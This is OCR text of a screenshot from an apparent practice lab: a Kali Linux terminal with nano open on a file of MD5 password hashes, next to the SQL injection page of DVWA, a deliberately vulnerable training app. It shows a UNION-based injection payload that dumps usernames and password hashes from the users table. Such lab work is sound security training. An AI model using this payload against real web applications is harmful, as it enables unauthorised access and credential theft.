 kali@kali: ~
File Actions Edit View Help
GNU nano 8.0 sqlpassword.txt
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname:
Force
Execution
Inclusion
Injection (Blind)
reflected
stored
Security
Info
More info
[ Read 5 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo